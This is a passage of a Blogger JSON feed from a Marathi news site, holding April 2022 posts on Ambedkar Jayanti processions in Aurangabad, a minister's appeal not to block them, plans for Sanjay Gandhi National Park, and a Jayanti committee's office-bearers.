,"title":{"type":"text","$t":"औरंगाबादमध्ये जय भीम चा गजर;  अभिवादना साठी उसळला भीमसागर"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnvw3hbgRFpxjDnoDd_GOqoRn90HPSXIJ3eyL84jo1JQw4nqRem-SEvSLaLjnwxiomAp0BVCZQe_YMjpi6DS8etRBIMdzq0UTr8Ti2uUDAWyNCfyAhP5Oo5NfJOs-1Y877Aw93EMxYQnIjoSGb7S2nlLYTWBsABZOw7vPKrd1TQCC8F6u-EK0duZ6lpQ\/s4608\/IMG_20220414_203015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2128\" data-original-width=\"4608\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnvw3hbgRFpxjDnoDd_GOqoRn90HPSXIJ3eyL84jo1JQw4nqRem-SEvSLaLjnwxiomAp0BVCZQe_YMjpi6DS8etRBIMdzq0UTr8Ti2uUDAWyNCfyAhP5Oo5NfJOs-1Y877Aw93EMxYQnIjoSGb7S2nlLYTWBsABZOw7vPKrd1TQCC8F6u-EK0duZ6lpQ\/s320\/IMG_20220414_203015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;औरंगाबाद :\u0026nbsp; \u0026nbsp; \u0026nbsp; दोन वर्षांच्या खंडानंतर\u0026nbsp; भिमजयंती हर्षोल्हासात साजरी करण्यात आली.डॉ.बाबासाहेबां आंबेडकर यांची जयंती यंदा शहरात जल्लोषात साजरी करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E13 एप्रिल च्या मध्यरात्री 12 वाजताच्या ठेक्याला आतिषबाजी करून पासूनचजल्लोषाला सुरुवात झाली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसायंकाळी 7 वाजतापासून शहरातील वस्त्यांमधून मिरवणुका क्रांतिचौका कडे मार्गस्थ झाल्या.पांढरी वस्त्रे परिधान केलेले लाखो अनुयायांच्या गर्दीने क्रांती चौक ते सिटी हा चौक मार्ग भरून गेला होता.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहाती निळे व पंचशील ध्वज डोक्यावर बांधलेल्या निळ्या फेट्यांनी सर्वत्र निळाई पसरल्याचे दिसत होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडीजेवरिल भीमगीतांवर तरुणाई थिरकत होती.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94m4GILxKKeXKjuSBA-kMrlm8EvhS8rp53bC7KP8KlA2P98hjKKo_HSixKhxCKB9yT_mwtjs_4wQiCPdUVTNU8Lvt59fZsMgTSLjocZoirAma5UkP7a3KM16XTpqKtn5_oTt4goFuHHx4WIUGZRg33CM1Uj98BZ2TbfVIj_KVEIPMJB1sL3f6zLuw9g\/s1156\/FB_IMG_1650005300011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"520\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94m4GILxKKeXKjuSBA-kMrlm8EvhS8rp53bC7KP8KlA2P98hjKKo_HSixKhxCKB9yT_mwtjs_4wQiCPdUVTNU8Lvt59fZsMgTSLjocZoirAma5UkP7a3KM16XTpqKtn5_oTt4goFuHHx4WIUGZRg33CM1Uj98BZ2TbfVIj_KVEIPMJB1sL3f6zLuw9g\/w288-h640\/FB_IMG_1650005300011.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eशहरातील अनेक रस्त्यांवर मिरवणुका\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ.बाबासाहेब आंबेडकर यांची प्रतिमा असलेले शेकडो भीमरथ या मिरवणुकीत जागोजागी सहभागी होत होते.मुख्य मिरवणूक मार्ग क्रांती चौक ते भडकलगेट असा होता. या मार्गावर आकाशवाणी ,पिरबाजार ,रेल्वेस्टेशन कडून अनेक भीमरथ येत होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eखोकडपुऱ्यातुन अनेक भीमरथ मिरवणुकीत सहभागी झाले.पुढे भीमनगर ,भावसिंगपूरा ,घाटी कडून येणारे भीमरथ औरंगापुरा मार्गे येऊन गुलमंडी येथे सहभागी होत होते,तर शाहबाजारच्या दिशेने येणारे भीमरथ शाहगंज मार्गे सिटीचौकात मिरवणुकीत सहभागी झाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमिरवणूक मार्गावर दुतर्फा आंबेडकरवादी जयंती उत्सव समिती, रिपब्लिकन सेना, भीमशक्ती,पँथर्स रिपब्लिकन पार्टी, वंचित बहुजन आघाडी, पीपल्स रिपब्लिकन पार्टी, रिपब्लिकन पार्टी ऑफ इंडिया(आठवले)व इतर संघटनांनी भव्य व आकर्षक स्वागतमंच उभारले होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसिटी चौक मार्गे मिरवणुका भडकलगेट पर्यंत पोहचल्यानंतर येथील डॉ.बाबासाहेब आंबेडकर यांच्या पुतळ्यास अभिवादन करून मिरवणुकीची सांगता झाली.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/81875320274445135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Jai BhimsalarminAurangabadBhimsagarroseforgreetings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/81875320274445135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/81875320274445135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/Jai BhimsalarminAurangabadBhimsagarroseforgreetings.html","title":"औरंगाबादमध्ये जय भीम चा गजर;  अभिवादना साठी उसळला भीमसागर"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnvw3hbgRFpxjDnoDd_GOqoRn90HPSXIJ3eyL84jo1JQw4nqRem-SEvSLaLjnwxiomAp0BVCZQe_YMjpi6DS8etRBIMdzq0UTr8Ti2uUDAWyNCfyAhP5Oo5NfJOs-1Y877Aw93EMxYQnIjoSGb7S2nlLYTWBsABZOw7vPKrd1TQCC8F6u-EK0duZ6lpQ\/s72-c\/IMG_20220414_203015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5062806117919908242"},"published":{"$t":"2022-04-13T03:35:00.000-07:00"},"updated":{"$t":"2022-04-13T03:35:14.641-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"भीमजयंतीची मिरवणूक अडवू नका - केंद्रियराज्यमंत्री रामदास आठवले यांचा राज्य शासनाला इशारा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4lyYftzoQHJJ63sJgYgLS0lbK2MW0jSZwOm1TBQZLSPzovYIN1otZN-2Z7txc-P9FyuUh6WSzeWdEDkysEmid8aCh6Pn5ouDhIjVJnEQJD1j-aTXAR0ASuFb3omSwmdGyRSs7JHmyU4rz9jDXIenXpc-9E8AoGaWH1tBH65puO9jYbXa_MkN9FHRrA\/s960\/FB_IMG_1649845892889.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4lyYftzoQHJJ63sJgYgLS0lbK2MW0jSZwOm1TBQZLSPzovYIN1otZN-2Z7txc-P9FyuUh6WSzeWdEDkysEmid8aCh6Pn5ouDhIjVJnEQJD1j-aTXAR0ASuFb3omSwmdGyRSs7JHmyU4rz9jDXIenXpc-9E8AoGaWH1tBH65puO9jYbXa_MkN9FHRrA\/s320\/FB_IMG_1649845892889.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;मुंबई दि.13 - भारतीय संविधानाचे शिल्पकार बोधिसत्व महामानव डॉ. बाबासाहेब आंबेडकर यांच्या 131 व्या जयंती निमित्त आयोजित उत्सव आणि मिरवणुक सोहळ्याच्या आनंदावर राज्य शसनाने\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपरवानगी नाकारून विरजण टाकू नये. कोरोना साथीमुळे 2 वर्षे भीम जयंती च्या सार्वजनिक उत्सवात खंड पडला होता. याबाबत आंबेडकरी जनतेच्या भावना तीव्र आहेत.यंदा मात्र भीम जयंतीची परवानगी नाकारू नये.यंदा गुढीपाडवा; शिवजयंती मिरवणूक निघाल्या.राज्यात भीमजयंतीची मिरवणूक अडवू नये. याबाबत मुख्यमंत्री उद्धव ठाकरे यांनी लक्ष द्यावे.आंबेडकरी जनतेच्या भावना दुखावू नयेत याची राज्य शासनाने काळजी घ्यावी\u0026nbsp; अशी सूचना रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष\u0026nbsp; केंद्रियराज्यमंत्री रामदास आठवले यांनी राज्य शासनाला केली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसोलापूर ची भीम जयंती ची मिरवणूक राज्यात प्रसिद्ध आहे. देशात आंबेडकरी जनता दि.14 एप्रिल ला भीम जयंती निमित्त डॉ बाबासाहेब आंबेडकरांच्या प्रतिमेची\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभव्य मिरवणूक काढलो जाते. यंदा राज्यात\u0026nbsp; काही ठिकाणी परवानगी नाकारली जात असल्याच्या तक्रारी ना रामदास आठवले यांच्या कडे आल्या मुळे\u0026nbsp; थेट मुख्यमंत्र्यांनीच लक्ष घालून डॉ बाबासाहेब आंबेडकर जयंती मिरवणुकांना परवानगी देण्याबाबत पोलीस प्रशासनाला सूचना देण्याची मागणी केली आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5062806117919908242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/DontstoptheBhimJayantiprocession-UnionMinisterofStateRamdasAthavalewarnsthestategovernmen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5062806117919908242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5062806117919908242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/DontstoptheBhimJayantiprocession-UnionMinisterofStateRamdasAthavalewarnsthestategovernmen.html","title":"भीमजयंतीची मिरवणूक अडवू नका - केंद्रियराज्यमंत्री रामदास आठवले यांचा राज्य शासनाला इशारा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4lyYftzoQHJJ63sJgYgLS0lbK2MW0jSZwOm1TBQZLSPzovYIN1otZN-2Z7txc-P9FyuUh6WSzeWdEDkysEmid8aCh6Pn5ouDhIjVJnEQJD1j-aTXAR0ASuFb3omSwmdGyRSs7JHmyU4rz9jDXIenXpc-9E8AoGaWH1tBH65puO9jYbXa_MkN9FHRrA\/s72-c\/FB_IMG_1649845892889.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4594895891226103719"},"published":{"$t":"2022-04-11T09:42:00.000-07:00"},"updated":{"$t":"2022-04-11T09:42:02.683-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"देश विदेशातून वन्य पर्यटकांचा ओघ वाढविण्यासाठी संजय गांधी राष्ट्रीय उद्यानाचा संपूर्ण कायापालट करणार - मुख्यमंत्री            "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPl_QfqpywIJzn84b05zQdu7pLYHkXjeiAxUHQ7Vx0KzE654cssl7JBAozm8G2gU6HQXwCXhzABaggda4mwMgSwOMYmia6vo_KoTMHRL3-TWIot5C0fKan8x8M11JwAGSZu9XpUBhqtvH9F9H2g7akTJEcQG9tnRv_3T_409LNZrLFoXmZLS2GnFj5A\/s650\/images%20(24).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"650\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPl_QfqpywIJzn84b05zQdu7pLYHkXjeiAxUHQ7Vx0KzE654cssl7JBAozm8G2gU6HQXwCXhzABaggda4mwMgSwOMYmia6vo_KoTMHRL3-TWIot5C0fKan8x8M11JwAGSZu9XpUBhqtvH9F9H2g7akTJEcQG9tnRv_3T_409LNZrLFoXmZLS2GnFj5A\/s320\/images%20(24).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई दिनांक ११: संजय गांधी राष्ट्रीय उद्यानाचा चेहरा मोहरा बदलून याठिकाणी केवळ मुंबई किंवा राज्यातूनच नव्हे तर देशविदेशातून वन पर्यटकांचा ओघ सुरू झाला पाहिजे असे सांगून मुख्यमंत्री उद्धव ठाकरे यांनी तातडीने संजय गांधी राष्ट्रीय उद्यानाचा विकास आराखडा तयार करावा असे निर्देश वन विभागाला दिले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवर्षा या शासकीय निवासस्थानी संजय गांधी राष्ट्रीय उद्यानाविषयी आयोजित बैठकीत ते बोलत होते यावेळी वन विभागाचे राज्यमंत्री दत्तात्रय भरणे, मुख्य सचिव मनुकुमार श्रीवास्तव, मुख्यमंत्र्यांचे प्रधान सल्लागार सीताराम कुंटे, मुख्यमंत्र्यांचे अपर मुख्य सचिव आशिष कुमार सिंग,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअपर मुख्य सचिव मनोज सौनिक, मुख्यमंत्र्यांचे प्रधान सचिव विकास खारगे, वन विभागाचे प्रधान सचिव बी वेणुगोपाल रेड्डी ,प्रधान मुख्य वनसंरक्षक (वन्यजीव) सुनील लिमये,\u0026nbsp; \u0026nbsp;संजय गांधी राष्ट्रीय उद्यानक्षेत्र विकास, संचालक मल्लिकार्जुन,नागपूरहून दूरदृश्य प्रणालीद्वारे प्रधान मुख्य वनसंरक्षक (वनबल प्रमुख) वाय एल पी राव आदींची उपस्थिती होती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुख्यमंत्री श्री ठाकरे म्हणाले की संजय गांधी राष्ट्रीय उद्यानामध्ये जगातील विविध उद्यानामधील पर्यटकांना आकर्षित करणारे पशु-पक्षी आणण्यासाठी प्रयत्न करावे. या उद्यानात पर्यटकांना आवश्यक सोयी सुविधा उपलब्ध करुन देण्यात यावेत. मुंबईच्या नागरीकांना जगातील उत्कृष्ट उद्यानाचा आनंद घेता येईल असे उपक्रम याठिकाणी निर्माण करण्यात यावेत अशाही सुचना त्यांनी दिल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध जातींच्या सापांचे संग्रहालय तयार करून त्यांची सविस्तर माहिती देण्यात यावी. काळा बिबट्या, पांढरा सिंह,\u0026nbsp; असे आपल्याकडे दुर्मिळ असणारे प्राणी तसेच पक्षी या उद्यानात आणावेत. तसेच वाघांची, बिबट्याच्या सफारीचे उपक्रम राबविण्यात यावे. होलोग्राफिक प्रोजेक्शन असे उपक्रम या उद्यानात राबविण्यात यावेत असेही श्री.ठाकरे यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंजय गांधी राष्ट्रीय उद्यान प्रदूषण मुक्त करण्यासाठी इलेक्ट्रीक वाहने आणावीत. चिल्ड्रन पार्क,बोटिंग,अद्ययावत शौचालयाची सुविधा याठिकाणी करण्यात यावेत अशा\u0026nbsp; सूचनाही मुख्यमंत्री उद्धव ठाकरे यांनी दिल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4594895891226103719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ToincreasetheflowofwildtouristsfromhomeandabroadSanjayGandhiNationalParkwillbecompletelytransformed-ChiefMinister.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4594895891226103719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4594895891226103719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ToincreasetheflowofwildtouristsfromhomeandabroadSanjayGandhiNationalParkwillbecompletelytransformed-ChiefMinister.html","title":"देश विदेशातून वन्य पर्यटकांचा ओघ वाढविण्यासाठी संजय गांधी राष्ट्रीय उद्यानाचा संपूर्ण कायापालट करणार - मुख्यमंत्री            "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPl_QfqpywIJzn84b05zQdu7pLYHkXjeiAxUHQ7Vx0KzE654cssl7JBAozm8G2gU6HQXwCXhzABaggda4mwMgSwOMYmia6vo_KoTMHRL3-TWIot5C0fKan8x8M11JwAGSZu9XpUBhqtvH9F9H2g7akTJEcQG9tnRv_3T_409LNZrLFoXmZLS2GnFj5A\/s72-c\/images%20(24).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6420221635919922052"},"published":{"$t":"2022-04-05T23:47:00.003-07:00"},"updated":{"$t":"2022-04-05T23:49:02.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"आंबेडकरवादी  जयंती उत्सव समिती च्या अध्यक्षपदी दिपक निकाळजे यांची निवड "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2GkpbUAi4WY7ai7Ele28DdUiBbVewmfgD0VPzi5D7AZGRC51D4f9JsyiYrfwdPUmPjURcBSrFvLxCUfy3Rdn_MNnh2K_LS6nrL4L-KlgrICf1leoc02wTcP7E9OUZC54j5L5aZ6OS7MigJ-GlrnFLEfUTXRTcmNVQ00A4K_w4EZncoeT-BWkB3mWNg\/s1156\/IMG-20220405-WA0039.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"1156\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2GkpbUAi4WY7ai7Ele28DdUiBbVewmfgD0VPzi5D7AZGRC51D4f9JsyiYrfwdPUmPjURcBSrFvLxCUfy3Rdn_MNnh2K_LS6nrL4L-KlgrICf1leoc02wTcP7E9OUZC54j5L5aZ6OS7MigJ-GlrnFLEfUTXRTcmNVQ00A4K_w4EZncoeT-BWkB3mWNg\/s320\/IMG-20220405-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; औरंगाबाद : डॉ. बाबासाहेब आंबेडकर यांच्या 131 व्या जयंती निमित्य आंबेडकरवादी\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यकर्त्यांची बैठक 4 रोजी भिमपुरा येथील लुम्बिनी बुद्ध विहारात विजय खंडागळे यांच्या अध्यक्षतेखाली रमेशदादा\u0026nbsp; गायकवाड आणि श्रावणदादा गायकवाड यांनी मार्गदर्शन केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;संपन्न होऊन समितीची निवड करण्यात आली ती पुढीलप्रमाणे प्रमुख मार्गदर्शक प्रकाश निकाळजे, श्रावणादादा गायकवाड, रमेश गायकवाड , संजय ठोकळ , कैलास गायकवाड ,सुरेश शिनगारे, बंडू कांबळे, मधुकर चव्हाण, विजय मगरे, मुख्य निमंत्रक विजयकुमार खंडागळे अध्यक्ष : दिपक निकाळजे कार्याध्यक्ष : आनंद कस्तुरे , महासचिव: सिद्धोधन\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमोरे, उपमहासचिव : किशोर खिल्लारे, स्वागताध्यक्ष : सचिन गंगावणे , प्रसिद्धी प्रमुख : सिद्धार्थ गंगावणे, निमंत्रक : जयकिशन कांबळे, वरिष्ठ उपाध्यक्ष : सर्जेराव मनोरे, गौतम गणराज , बलराज दाभाडे ,नाना म्हस्के, चंद्रकांत रुपेकर ,शैलेंद्र मिसाळ,संजय चिक्षे,सचिव :बाळू वाघमारे,रवी जावळे ,राहुल वाघमारे,महेश रगडे,वसंत वक्ते,गजानन काळे,रमेश जायभाये, ऍड.मनोज सरीन ,बंटी सदाशिवे,सहसचिव:नवल सूर्यवंशी ,संजय सातपुते, सचिन शिंगाडे, संजय म्हस्के, राहुल जाधव, विलास जाधव, अमोल घोरपडे, विशाल नावकर, योगेश प्रधान,विजय जाधव, भगवान पवार, राजू डोंगरे सल्लागार :प्रांतोश वाघमारे,अनिल ढाले, कैलास घोरपडे,सतिश शिंदे,सुरेश कटारे, गणेश गरंडवाल ,अमित वाहुळ, भीमराव वानखेडे, संजय जाटवे,डी. एस.कोतकर कार्यकारणी सदस्य:सचिन बिऱ्हाडे, लालाजी बताडे, मुकेश दाभाडे, उद्धव सरोदे,राजाभाऊ शेळके, अमोल लोखंडे, विलास हिवराळे, रोहित वाकेकर, बाबासाहेब बोर्डे, बुद्धभूषण निकाळजे, अविनाश डोंगरे, अक्षय जाधव, सचिन मगरे, कुणाल कासार, विजय सोनुने, योगेश प्रधान, सोनू पाईकडे, भारत पट्टेकर ,सचिन बागुल, राजू वनकर, सिद्धार्थ सुर्यवंशी, नितीन निकाळजे,आकाश ढिलपे, राम पाखरे बैठकीस मोठया प्रमाणात शहरातील आंबेडकरवादी कार्यकर्ते उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6420221635919922052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ElectionofDeepakNikaljeastheChairmanofAmbedkariteJayantiUtsavSamiti.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6420221635919922052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6420221635919922052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/ElectionofDeepakNikaljeastheChairmanofAmbedkariteJayantiUtsavSamiti.html","title":"आंबेडकरवादी  जयंती उत्सव समिती च्या अध्यक्षपदी दिपक निकाळजे यांची निवड "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2GkpbUAi4WY7ai7Ele28DdUiBbVewmfgD0VPzi5D7AZGRC51D4f9JsyiYrfwdPUmPjURcBSrFvLxCUfy3Rdn_MNnh2K_LS6nrL4L-KlgrICf1leoc02wTcP7E9OUZC54j5L5aZ6OS7MigJ-GlrnFLEfUTXRTcmNVQ00A4K_w4EZncoeT-BWkB3mWNg\/s72-c\/IMG-20220405-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1955628328573674180"},"published":{"$t":"2022-04-05T07:04:00.003-07:00"},"updated":{"$t":"2022-04-05T07:05:58.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"विद्यार्थ्यांना बाल पणापासूनच विशिष्ट जातीधर्माच्या 